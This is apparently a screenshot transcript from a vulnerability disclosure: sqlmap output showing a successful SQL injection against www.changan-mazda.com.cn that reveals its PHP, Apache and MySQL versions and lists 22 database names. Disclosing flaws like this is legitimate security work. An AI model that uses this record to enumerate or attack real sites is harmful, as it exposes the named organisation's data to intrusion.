 [18:27:08] [INFO] confirming MySQL
[18:27:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Apache 2.4.1
back-end DBMS: MySQL >= 5.0.0
[18:27:09] [INFO] fetching database names
available databases [22]:
[*] aaa
[*] car
[*] car_bak
[*] changanmzd
[*] changanmzd2015
[*] chetie
[*] ct
[*] cx
[*] cx5
[*] cx5_2015
[*] cx5_818
[*] cx5wrzy
[*] information_schema
[*] market2015
[*] market_babaquna
[*] mazda
[*] mazda_yumatravel
[*] mazida
[*] mysql
[*] performance_schema
[*] test
[*] yumazu
[18:27:09] [INFO] fetched data logged to text files under 'C:\Users\wjl\.sqlmap\
output\www.changan-mazda.com.cn'
www.wooyun.org
[*] shutting down at 18:27:09